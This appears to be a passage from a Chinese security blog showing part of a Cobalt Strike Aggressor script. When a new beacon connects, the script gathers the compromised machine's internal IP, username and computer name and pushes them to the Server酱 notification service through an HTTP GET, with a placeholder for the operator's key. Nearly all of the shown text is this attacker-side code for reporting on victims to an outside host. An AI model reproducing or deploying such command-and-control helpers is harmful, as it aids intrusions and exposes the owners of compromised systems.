 15
16 println($output);
17 }
18 #获取ip、计算机名、登录账号
19 $internalIP = replace(beacon_info($1, "internal"), " ", "_");
20 $userName = replace(beacon_info($1, "user"), " ", "_");
21 $computerName = replace(beacon_info($1, "computer"), " ", "_");
22
23 #get一下Server酱的链接
24 $url = 'https://sc.ftqq.com/此处填写你Server酱的SCKEY码.send?text=CobaltStrike%e4%b8%8a%e7%ba%bf%e6%8f%90%e9%86%92&desp=%e4%bb%9
6%e6%9d%a5%e4%ba%86%e3%80%81%e4%bb%96%e6%9d%a5%e4%ba%86%ef%bc%8c%e4%bb%96%e8%84%9a%e8%b8%8f%e7%a5%a5%e4%ba%91%e8%b5%b0%e6%9d%a5
%e4%ba%86%e3%80%82%0D%0A%0D%0Aip:'.$internalIP.'%0D%0A%0D%0A%e7%94%a8%e6%88%b7%e5%90%8d:'.$userName.'%0D%0A%0D%0A%e8%ae%a1%e7%a
e%97%e6%9c%ba%e5%90%8d:'.$computerName;
25
26 http_get($url);
27
28 }
29
谢公子学安全
https://blog.csdn.net/qq_36119192